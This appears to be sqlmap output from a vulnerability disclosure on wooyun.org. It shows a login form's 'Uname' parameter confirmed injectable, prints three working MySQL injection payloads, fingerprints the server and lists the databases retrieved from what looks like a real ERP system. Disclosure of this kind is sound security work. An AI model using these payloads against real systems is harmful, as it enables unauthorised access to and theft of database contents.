 POST parameter 'Uname' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 385 HTTP(s) req
uests:
---
Parameter: Uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: Uname=-9520' OR 6660=6660#&Upw=a&ltype=t
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: Uname=-8725' OR 1 GROUP BY CONCAT(0x7176787171,(SELECT (CASE WHEN (
1627=1627) THEN 1 ELSE 0 END)),0x716a6a6a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&Upw
=a&ltype=t
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: Uname=a' AND (SELECT * FROM (SELECT(SLEEP(5)))XxZG)#&Upw=a&ltype=t
---
[09:41:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[09:41:28] [INFO] fetching database names
[09:41:28] [INFO] the SQL query used returns 6 entries
[09:41:28] [INFO] retrieved: information_schema
[09:41:29] [INFO] retrieved: jz_erp
[09:41:29] [INFO] retrieved: jz_erp2
[09:41:29] [INFO] retrieved: mysql
[09:41:32] [INFO] retrieved: performance_schema
[09:41:42] [INFO] retrieved: test
available databases [6]:
[*] information_schema
[*] jz_erp
[*] jz_erp2
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org